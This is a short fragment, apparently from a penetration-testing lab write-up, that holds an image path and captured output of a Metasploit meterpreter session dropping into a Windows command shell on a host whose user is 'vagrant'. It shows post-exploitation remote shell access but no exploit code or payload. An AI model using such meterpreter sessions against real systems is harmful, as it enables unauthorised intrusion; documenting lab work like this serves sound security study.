 meterpreter > shell
Process 1116 created.
Channel 5 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant\AppData\Local\Temp\1\ABhoMmipfG>